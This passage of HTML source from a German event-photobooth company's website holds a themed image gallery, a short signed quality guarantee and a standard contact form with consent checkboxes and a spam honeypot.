;privacy_mode&quot;:null,&quot;premmium_gallery_img_info&quot;:&quot;&quot;,&quot;premium_gallery_img_desc&quot;:&quot;&quot;,&quot;premium_gallery_img_category&quot;:&quot;&quot;,&quot;premium_gallery_img_link_type&quot;:&quot;url&quot;,&quot;premium_gallery_img_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;premium_gallery_img_existing&quot;:null,&quot;premium_gallery_link_whole&quot;:&quot;&quot;,&quot;premium_gallery_lightbox_whole&quot;:&quot;&quot;},{&quot;premium_gallery_img&quot;:{&quot;url&quot;:&quot;https:\/\/the-moon.de\/wp-content\/uploads\/Knorr2894-e1593991695266.jpg&quot;,&quot;id&quot;:20557},&quot;premium_gallery_image_cell&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;premium_gallery_image_vcell&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;premium_gallery_img_name&quot;:&quot;Lunch atop a skyscraper&quot;,&quot;_id&quot;:&quot;7df89b4&quot;,&quot;premium_gallery_image_cell_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;premium_gallery_image_cell_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;premium_gallery_image_vcell_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;premium_gallery_image_vcell_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;premium_gallery_video&quot;:&quot;&quot;,&quot;premium_gallery_video_type&quot;:null,&quot;premium_gallery_video_url&quot;:null,&quot;premium_gallery_video_self&quot;:null,&quot;premium_gallery_video_self_url&quot;:null,&quot;premium_gallery_video_controls&quot;:null,&quot;premium_gallery_video_mute&quot;:null,&quot;premium_gallery_video_loop&quot;:null,&quot;download_button&quot;:null,&quot;privacy_mode&quot;:null,&quot;premmium_gallery_img_info&quot;:&quot;&quot;,&quot;premium_gallery_img_desc&quot;:&quot;&quot;,&quot;premium_gallery_img_category&quot;:&quot;&quot;,&quot;premium_gallery_img_link_type&quot;:&quot;url&quot;,&quot;premium_gallery_img_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;premium_gallery_img_existing&quot;:null,&quot;premium_gallery_link_whole&quot;:&quot;&quot;,&quot;premium_gallery_lightbox_whole&quot;:&quot;&quot;},{&quot;premium_gallery_img&quot;:{&quot;url&quot;:&quot;https:\/\/the-moon.de\/wp-content\/uploads\/027_Sir-Richard-PictureIMG_1724-e1593730303695.jpg&quot;,&quot;id&quot;:20501},&quot;premium_gallery_image_cell&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;premium_gallery_image_vcell&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;premium_gallery_img_name&quot;:&quot;Xmas&quot;,&quot;_id&quot;:&quot;9dee158&quot;,&quot;premium_gallery_image_cell_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;premium_gallery_image_cell_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;premium_gallery_image_vcell_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;premium_gallery_image_vcell_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;premium_gallery_video&quot;:&quot;&quot;,&quot;premium_gallery_video_type&quot;:null,&quot;premium_gallery_video_url&quot;:null,&quot;premium_gallery_video_self&quot;:null,&quot;premium_gallery_video_self_url&quot;:null,&quot;premium_gallery_video_controls&quot;:null,&quot;premium_gallery_video_mute&quot;:null,&quot;premium_gallery_video_loop&quot;:null,&quot;download_button&quot;:null,&quot;privacy_mode&quot;:null,&quot;premmium_gallery_img_info&quot;:&quot;&quot;,&quot;premium_gallery_img_desc&quot;:&quot;&quot;,&quot;premium_gallery_img_category&quot;:&quot;&quot;,&quot;premium_gallery_img_link_type&quot;:&quot;url&quot;,&quot;premium_gallery_img_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;premium_gallery_img_existing&quot;:null,&quot;premium_gallery_link_whole&quot;:&quot;&quot;,&quot;premium_gallery_lightbox_whole&quot;:&quot;&quot;},{&quot;premium_gallery_img&quot;:{&quot;url&quot;:&quot;https:\/\/the-moon.de\/wp-content\/uploads\/Sparkasse_1525-scaled.jpg&quot;,&quot;id&quot;:20577},&quot;premium_gallery_image_cell&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;premium_gallery_image_vcell&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;premium_gallery_img_name&quot;:&quot;Pirates of the Carebbean&quot;,&quot;_id&quot;:&quot;f7fbb3d&quot;,&quot;premium_gallery_image_cell_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;premium_gallery_image_cell_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;premium_gallery_image_vcell_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;premium_gallery_image_vcell_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;premium_gallery_video&quot;:&quot;&quot;,&quot;premium_gallery_video_type&quot;:null,&quot;premium_gallery_video_url&quot;:null,&quot;premium_gallery_video_self&quot;:null,&quot;premium_gallery_video_self_url&quot;:null,&quot;premium_gallery_video_controls&quot;:null,&quot;premium_gallery_video_mute&quot;:null,&quot;premium_gallery_video_loop&quot;:null,&quot;download_button&quot;:null,&quot;privacy_mode&quot;:null,&quot;premmium_gallery_img_info&quot;:&quot;&quot;,&quot;premium_gallery_img_desc&quot;:&quot;&quot;,&quot;premium_gallery_img_category&quot;:&quot;&quot;,&quot;premium_gallery_img_link_type&quot;:&quot;url&quot;,&quot;premium_gallery_img_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;premium_gallery_img_existing&quot;:null,&quot;premium_gallery_link_whole&quot;:&quot;&quot;,&quot;premium_gallery_lightbox_whole&quot;:&quot;&quot;}]}" data-widget_type="premium-img-gallery.default">
				<div class="elementor-widget-container">
			
	<div class="premium-img-gallery-no-lightbox elementor-invisible premium-img-gallery premium-img-gallery-fitRows zoomin" id="premium-img-gallery-8dc2ccc">
		
		<div class="premium-gallery-container" data-settings="{&quot;img_size&quot;:&quot;fitRows&quot;,&quot;filter&quot;:&quot;&quot;,&quot;theme&quot;:null,&quot;active_cat&quot;:&quot;*&quot;,&quot;ltr_mode&quot;:true,&quot;shuffle&quot;:false,&quot;sort_by&quot;:&quot;original-order&quot;,&quot;skin&quot;:&quot;default&quot;}">

							<div class="premium-gallery-item elementor-repeater-item-a817f9b category-1">
				<div class="pa-gallery-img default" onclick="">
					<div class="pa-gallery-img-container">
								<img decoding="async" width="1536" height="1536" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201536%201536'%3E%3C/svg%3E" class="attachment-full size-full wp-image-20505" alt="Beatle" loading="lazy" data-lazy-srcset="https://the-moon.de/wp-content/uploads/Beetle-1-e1593731199785.jpg 1536w, https://the-moon.de/wp-content/uploads/Beetle-1-e1593731199785-150x150.jpg 150w, https://the-moon.de/wp-content/uploads/Beetle-1-e1593731199785-768x768.jpg 768w" data-lazy-sizes="(max-width: 1536px) 100vw, 1536px" data-lazy-src="https://the-moon.de/wp-content/uploads/Beetle-1-e1593731199785.jpg" /><noscript><img decoding="async" width="1536" height="1536" src="https://the-moon.de/wp-content/uploads/Beetle-1-e1593731199785.jpg" class="attachment-full size-full wp-image-20505" alt="Beatle" loading="lazy" srcset="https://the-moon.de/wp-content/uploads/Beetle-1-e1593731199785.jpg 1536w, https://the-moon.de/wp-content/uploads/Beetle-1-e1593731199785-150x150.jpg 150w, https://the-moon.de/wp-content/uploads/Beetle-1-e1593731199785-768x768.jpg 768w" sizes="(max-width: 1536px) 100vw, 1536px" /></noscript>							</div>
												<div class="pa-gallery-icons-wrapper">
								<div class="pa-gallery-icons-inner-container">
																	</div>
							</div>
										<div class="premium-gallery-caption">

									<span class="premium-gallery-img-name">Rockabilly</span>
					
			</div>
							</div>
			</div>
							<div class="premium-gallery-item elementor-repeater-item-2fece85 category-2">
				<div class="pa-gallery-img default" onclick="">
					<div class="pa-gallery-img-container">
								<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" title="" alt="" data-lazy-src="https://the-moon.de/wp-content/uploads/Photobooth-Blume0054.jpg" /><noscript><img decoding="async" src="https://the-moon.de/wp-content/uploads/Photobooth-Blume0054.jpg" title="" alt="" /></noscript>							</div>
												<div class="pa-gallery-icons-wrapper">
								<div class="pa-gallery-icons-inner-container">
																	</div>
							</div>
										<div class="premium-gallery-caption">

									<span class="premium-gallery-img-name">Wild Wild West</span>
					
			</div>
							</div>
			</div>
							<div class="premium-gallery-item elementor-repeater-item-8b679db ">
				<div class="pa-gallery-img default" onclick="">
					<div class="pa-gallery-img-container">
								<img decoding="async" width="1856" height="1856" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201856%201856'%3E%3C/svg%3E" class="attachment-full size-full wp-image-20576" alt="Hüttengaudi" loading="lazy" data-lazy-srcset="https://the-moon.de/wp-content/uploads/Hüttengaudi_MG_1355.jpg 1856w, https://the-moon.de/wp-content/uploads/Hüttengaudi_MG_1355-150x150.jpg 150w, https://the-moon.de/wp-content/uploads/Hüttengaudi_MG_1355-768x768.jpg 768w, https://the-moon.de/wp-content/uploads/Hüttengaudi_MG_1355-1536x1536.jpg 1536w" data-lazy-sizes="(max-width: 1856px) 100vw, 1856px" data-lazy-src="https://the-moon.de/wp-content/uploads/Hüttengaudi_MG_1355.jpg" /><noscript><img decoding="async" width="1856" height="1856" src="https://the-moon.de/wp-content/uploads/Hüttengaudi_MG_1355.jpg" class="attachment-full size-full wp-image-20576" alt="Hüttengaudi" loading="lazy" srcset="https://the-moon.de/wp-content/uploads/Hüttengaudi_MG_1355.jpg 1856w, https://the-moon.de/wp-content/uploads/Hüttengaudi_MG_1355-150x150.jpg 150w, https://the-moon.de/wp-content/uploads/Hüttengaudi_MG_1355-768x768.jpg 768w, https://the-moon.de/wp-content/uploads/Hüttengaudi_MG_1355-1536x1536.jpg 1536w" sizes="(max-width: 1856px) 100vw, 1856px" /></noscript>							</div>
												<div class="pa-gallery-icons-wrapper">
								<div class="pa-gallery-icons-inner-container">
																	</div>
							</div>
										<div class="premium-gallery-caption">

									<span class="premium-gallery-img-name">Hüttengaudi</span>
					
			</div>
							</div>
			</div>
							<div class="premium-gallery-item elementor-repeater-item-7df89b4 ">
				<div class="pa-gallery-img default" onclick="">
					<div class="pa-gallery-img-container">
								<img decoding="async" width="1231" height="1237" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201231%201237'%3E%3C/svg%3E" class="attachment-full size-full wp-image-20557" alt="Lunch atop a skyscraper" loading="lazy" data-lazy-srcset="https://the-moon.de/wp-content/uploads/Knorr2894-e1593991695266.jpg 1231w, https://the-moon.de/wp-content/uploads/Knorr2894-e1593991695266-150x150.jpg 150w, https://the-moon.de/wp-content/uploads/Knorr2894-e1593991695266-768x772.jpg 768w" data-lazy-sizes="(max-width: 1231px) 100vw, 1231px" data-lazy-src="https://the-moon.de/wp-content/uploads/Knorr2894-e1593991695266.jpg" /><noscript><img decoding="async" width="1231" height="1237" src="https://the-moon.de/wp-content/uploads/Knorr2894-e1593991695266.jpg" class="attachment-full size-full wp-image-20557" alt="Lunch atop a skyscraper" loading="lazy" srcset="https://the-moon.de/wp-content/uploads/Knorr2894-e1593991695266.jpg 1231w, https://the-moon.de/wp-content/uploads/Knorr2894-e1593991695266-150x150.jpg 150w, https://the-moon.de/wp-content/uploads/Knorr2894-e1593991695266-768x772.jpg 768w" sizes="(max-width: 1231px) 100vw, 1231px" /></noscript>							</div>
												<div class="pa-gallery-icons-wrapper">
								<div class="pa-gallery-icons-inner-container">
																	</div>
							</div>
										<div class="premium-gallery-caption">

									<span class="premium-gallery-img-name">Lunch atop a skyscraper</span>
					
			</div>
							</div>
			</div>
							<div class="premium-gallery-item elementor-repeater-item-9dee158 ">
				<div class="pa-gallery-img default" onclick="">
					<div class="pa-gallery-img-container">
								<img decoding="async" width="801" height="801" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20801%20801'%3E%3C/svg%3E" class="attachment-full size-full wp-image-20501" alt="X-Mas-Photobooth" loading="lazy" data-lazy-srcset="https://the-moon.de/wp-content/uploads/027_Sir-Richard-PictureIMG_1724-e1593730303695.jpg 801w, https://the-moon.de/wp-content/uploads/027_Sir-Richard-PictureIMG_1724-e1593730303695-150x150.jpg 150w, https://the-moon.de/wp-content/uploads/027_Sir-Richard-PictureIMG_1724-e1593730303695-768x768.jpg 768w" data-lazy-sizes="(max-width: 801px) 100vw, 801px" data-lazy-src="https://the-moon.de/wp-content/uploads/027_Sir-Richard-PictureIMG_1724-e1593730303695.jpg" /><noscript><img decoding="async" width="801" height="801" src="https://the-moon.de/wp-content/uploads/027_Sir-Richard-PictureIMG_1724-e1593730303695.jpg" class="attachment-full size-full wp-image-20501" alt="X-Mas-Photobooth" loading="lazy" srcset="https://the-moon.de/wp-content/uploads/027_Sir-Richard-PictureIMG_1724-e1593730303695.jpg 801w, https://the-moon.de/wp-content/uploads/027_Sir-Richard-PictureIMG_1724-e1593730303695-150x150.jpg 150w, https://the-moon.de/wp-content/uploads/027_Sir-Richard-PictureIMG_1724-e1593730303695-768x768.jpg 768w" sizes="(max-width: 801px) 100vw, 801px" /></noscript>							</div>
												<div class="pa-gallery-icons-wrapper">
								<div class="pa-gallery-icons-inner-container">
																	</div>
							</div>
										<div class="premium-gallery-caption">

									<span class="premium-gallery-img-name">Xmas</span>
					
			</div>
							</div>
			</div>
							<div class="premium-gallery-item elementor-repeater-item-f7fbb3d ">
				<div class="pa-gallery-img default" onclick="">
					<div class="pa-gallery-img-container">
								<img decoding="async" width="2560" height="2560" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%202560%202560'%3E%3C/svg%3E" class="attachment-full size-full wp-image-20577" alt="Fluch der Karibik" loading="lazy" data-lazy-srcset="https://the-moon.de/wp-content/uploads/Sparkasse_1525-scaled.jpg 2560w, https://the-moon.de/wp-content/uploads/Sparkasse_1525-1920x1920.jpg 1920w, https://the-moon.de/wp-content/uploads/Sparkasse_1525-150x150.jpg 150w, https://the-moon.de/wp-content/uploads/Sparkasse_1525-768x768.jpg 768w, https://the-moon.de/wp-content/uploads/Sparkasse_1525-1536x1536.jpg 1536w, https://the-moon.de/wp-content/uploads/Sparkasse_1525-2048x2048.jpg 2048w" data-lazy-sizes="(max-width: 2560px) 100vw, 2560px" data-lazy-src="https://the-moon.de/wp-content/uploads/Sparkasse_1525-scaled.jpg" /><noscript><img decoding="async" width="2560" height="2560" src="https://the-moon.de/wp-content/uploads/Sparkasse_1525-scaled.jpg" class="attachment-full size-full wp-image-20577" alt="Fluch der Karibik" loading="lazy" srcset="https://the-moon.de/wp-content/uploads/Sparkasse_1525-scaled.jpg 2560w, https://the-moon.de/wp-content/uploads/Sparkasse_1525-1920x1920.jpg 1920w, https://the-moon.de/wp-content/uploads/Sparkasse_1525-150x150.jpg 150w, https://the-moon.de/wp-content/uploads/Sparkasse_1525-768x768.jpg 768w, https://the-moon.de/wp-content/uploads/Sparkasse_1525-1536x1536.jpg 1536w, https://the-moon.de/wp-content/uploads/Sparkasse_1525-2048x2048.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" /></noscript>							</div>
												<div class="pa-gallery-icons-wrapper">
								<div class="pa-gallery-icons-inner-container">
																	</div>
							</div>
										<div class="premium-gallery-caption">

									<span class="premium-gallery-img-name">Pirates of the Carebbean</span>
					
			</div>
							</div>
			</div>
			
					</div>

		
	</div>

		
		
				</div>
				</div>
				<div class="elementor-element elementor-element-6b240590 elementor-widget elementor-widget-text-editor" data-id="6b240590" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>&#8230; und viele weitere.<br />Und wenn Sie ganz besondere Wünsche haben, kein Problem:<br />Wir gestalten Ihren Photo­­booth nach Ihren Ideen.</p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a467037 elementor-section-full_width elementor-section-height-min-height elementor-section-content-middle elementor-section-height-default elementor-section-items-middle" data-id="a467037" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;arrow&quot;,&quot;_ha_eqh_enable&quot;:false}">
					<div class="elementor-shape elementor-shape-top" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 700 10" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M350,10L340,0h20L350,10z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-103e6f9" data-id="103e6f9" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-48eeb176 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="48eeb176" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-72c73b99" data-id="72c73b99" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-70b6d1f2 animated-slow elementor-widget__width-inherit elementor-widget-mobile__width-inherit elementor-widget elementor-widget-heading" data-id="70b6d1f2" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;,&quot;_animation_delay&quot;:800}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Unsere Garantie</h1>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-73c4ebc2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="73c4ebc2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3eb1497c" data-id="3eb1497c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c51ecee elementor-widget elementor-widget-text-editor" data-id="c51ecee" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>&#8220;An­spruchs­­volle Unter­­haltung, Spass und Hoch­­glanz­­bilder in Studio­qualität. <br />Mit &#8220;The Moon&#8221; setzen Sie ein High­­light auf Ihrer Ver­­an­stalt­ung, daß für be­­geisterte Gäste, glück­liche Ge­­sichter und ebenso viel Glamour sorgt.&#8221;</p>						</div>
				</div>
				<div class="elementor-element elementor-element-24442f6a elementor-widget elementor-widget-text-editor" data-id="24442f6a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Das garantieren wir mit unserem Namen!</p><p>Herzlichst Sir Richard Picture</p>						</div>
				</div>
				<div class="elementor-element elementor-element-652ce968 elementor-widget elementor-widget-image" data-id="652ce968" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="800" height="82" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%2082'%3E%3C/svg%3E" class="attachment-full size-full wp-image-752" alt="" loading="lazy" data-lazy-srcset="https://the-moon.de/wp-content/uploads/Unterschrift-Sir-Richard-Picture.png 800w, https://the-moon.de/wp-content/uploads/Unterschrift-Sir-Richard-Picture-600x62.png 600w, https://the-moon.de/wp-content/uploads/Unterschrift-Sir-Richard-Picture-768x79.png 768w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://the-moon.de/wp-content/uploads/Unterschrift-Sir-Richard-Picture.png" /><noscript><img decoding="async" width="800" height="82" src="https://the-moon.de/wp-content/uploads/Unterschrift-Sir-Richard-Picture.png" class="attachment-full size-full wp-image-752" alt="" loading="lazy" srcset="https://the-moon.de/wp-content/uploads/Unterschrift-Sir-Richard-Picture.png 800w, https://the-moon.de/wp-content/uploads/Unterschrift-Sir-Richard-Picture-600x62.png 600w, https://the-moon.de/wp-content/uploads/Unterschrift-Sir-Richard-Picture-768x79.png 768w" sizes="(max-width: 800px) 100vw, 800px" /></noscript>															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1717c0fa elementor-section-height-full elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="1717c0fa" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;arrow&quot;,&quot;_ha_eqh_enable&quot;:false}">
							<div class="elementor-background-overlay"></div>
						<div class="elementor-shape elementor-shape-top" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 700 10" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M350,10L340,0h20L350,10z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-27cff617" data-id="27cff617" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-45eae957 elementor-widget elementor-widget-menu-anchor" data-id="45eae957" data-element_type="widget" data-widget_type="menu-anchor.default">
				<div class="elementor-widget-container">
					<div id="kontakt" class="elementor-menu-anchor"></div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2f521262 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="2f521262" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4cc6782" data-id="4cc6782" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-72675ba elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="72675ba" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-c942b69 elementor-widget elementor-widget-heading" data-id="c942b69" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Kontakt</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-4e0c298 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="4e0c298" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-e067557 elementor-view-default elementor-widget elementor-widget-icon" data-id="e067557" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="icon icon-envelope2"></i>			</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-75b03230 elementor-widget elementor-widget-text-editor" data-id="75b03230" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							Sie haben Fragen zu The Moon?

Sie möchten die extra­&shy;vagante Photo&shy;­booth-Experience für Ihr Event buchen?

Oder Sie wollen einfach mal nur &#8220;Hallo&#8221; sagen?						</div>
				</div>
				<div class="elementor-element elementor-element-37c8c8fd elementor-widget elementor-widget-text-editor" data-id="37c8c8fd" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="font-size: inherit;">Wir freuen uns auf Ihre Nachricht!</span></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4d6daa6e" data-id="4d6daa6e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-130083c9 eael-contact-form-7-button-align-left eael-contact-form-7-button-custom elementor-widget elementor-widget-eael-contact-form-7" data-id="130083c9" data-element_type="widget" data-widget_type="eael-contact-form-7.default">
				<div class="elementor-widget-container">
			<div class="eael-contact-form-7-wrapper">
                <div class="eael-contact-form eael-contact-form-7 eael-contact-form-130083c9 eael-contact-form-align-left"><div class="wpcf7 no-js" id="wpcf7-f3368-p71-o1" lang="de-DE" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/?action=createcache#wpcf7-f3368-p71-o1" method="post" class="wpcf7-form init" aria-label="Kontaktformular" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="3368" />
<input type="hidden" name="_wpcf7_version" value="5.7.2" />
<input type="hidden" name="_wpcf7_locale" value="de_DE" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f3368-p71-o1" />
<input type="hidden" name="_wpcf7_container_post" value="71" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><label> Ihr Name (Pflichtfeld)<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
</p>
<p><label> Ihre E-Mail-Adresse (Pflichtfeld)<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
</p>
<p><label> Betreff<br />
<span class="wpcf7-form-control-wrap" data-name="your-subject"><input size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="your-subject" /></span> </label>
</p>
<p><label> Ihre Nachricht<br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="4" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span> </label><br />
<span id="wpcf7-6470d9b2f40c3-wrapper" class="wpcf7-form-control-wrap honeypot-376-wrap" style="display:none !important; visibility:hidden !important;"><label for="wpcf7-6470d9b2f40c3-field" class="hp-message">Bitte lasse dieses Feld leer.</label><input id="wpcf7-6470d9b2f40c3-field"  class="wpcf7-form-control wpcf7-text" type="text" name="honeypot-376" value="" size="40" tabindex="-1" autocomplete="new-password" /></span>
</p>
<p><label> Datenschutz<br />
<span class="wpcf7-form-control-wrap" data-name="your-consent"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="your-consent" value="1" aria-invalid="false" /><span class="wpcf7-list-item-label">Ja, ich stimme den <a style="font-style: italic;" href="/AGB">AGB</a> und den <a style="font-style: italic;" href="/Datenschutz">Datenschutzbestimmungen</a> zu.</span></label></span></span></span></label>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-consent"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="your-consent" value="1" aria-invalid="false" /><span class="wpcf7-list-item-label">Ja, ich stimme den <a href="/AGB">AGB</a> und den <a href="/Datenschutz">Datenschutzbestimmungen</a> zu.</span></label></span></span></span>
</p>
<p><input class="wpcf7-form-control has-spinner wpcf7-submit" type="submit" value="Senden" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div></form></div></div>
            </div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
							</div>
			</div> <!-- ast-container -->
	</div><!-- #content -->
<footer
class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon">
				</footer><!-- #colophon -->
